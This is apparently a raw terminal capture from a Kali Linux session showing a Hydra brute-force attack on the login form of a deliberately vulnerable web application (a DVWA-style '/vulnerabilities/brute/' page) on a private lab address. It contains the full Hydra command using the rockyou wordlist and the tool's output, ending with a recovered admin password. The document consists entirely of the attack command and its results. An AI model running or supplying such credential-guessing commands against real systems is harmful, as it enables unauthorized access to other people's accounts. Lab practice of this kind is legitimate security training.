 (kali㉿kali)-[~]
$ hydra -f -V 192.168.17.134 -l admin -P /usr/share/wordlists/rockyou.txt http-get-form "/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect." -v -t 10
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-08-04 17:35:50
[DATA] max 10 tasks per 1 server, overall 10 tasks, 14344399 login tries (l:1/p:14344399), ~1434440 tries per task
[DATA] attacking http-get-form://192.168.17.134:80/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.17.134 - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[VERBOSE] Page redirected to http://192.168.17.134/vulnerabilities/brute/../../login.php
[80][http-get-form] host: 192.168.17.134 login: admin password: password
[STATUS] attack finished for 192.168.17.134 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-08-04 17:35:52